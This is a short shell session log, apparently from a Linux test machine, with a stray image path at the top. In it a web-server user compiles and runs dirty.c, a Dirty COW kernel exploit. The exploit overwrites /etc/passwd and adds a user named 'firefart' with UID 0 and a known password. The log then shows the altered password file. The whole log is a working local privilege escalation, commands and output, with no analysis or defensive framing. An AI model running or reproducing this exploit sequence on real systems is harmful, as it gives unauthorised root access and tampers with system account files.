 [wwwuser@localhost tmp]$ ls
dirty.c  passwd.bak  yum.log
[wwwuser@localhost tmp]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost tmp]$ ls -l
总用量 24
-rwxrwxr-x. 1 wwwuser wwwuser 12056 10月  6 23:52 dirty
-rwxrw-r--. 1 wwwuser wwwuser  5008 10月  6 23:50 dirty.c
-rw-rw-r--. 1 wwwuser wwwuser   957 10月  6 16:28 passwd.bak
-rw-------. 1 root    root        0 10月  6 12:38 yum.log
[wwwuser@localhost tmp]$ ./dirty wwwuser@123
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost tmp]$ rm passwd.bak
[wwwuser@localhost tmp]$ ./dirty wwwuser@123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: wwwuser@123
Complete line:
firefart:fibXWU/Mhazoc:0:0:pwned:/root:/bin/bash
mmap: 7f620e7a8000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'wwwuser@123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost tmp]$ cat /etc/passwd
firefart:fibXWU/Mhazoc:0:0:pwned:/root:/bin/bash
/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown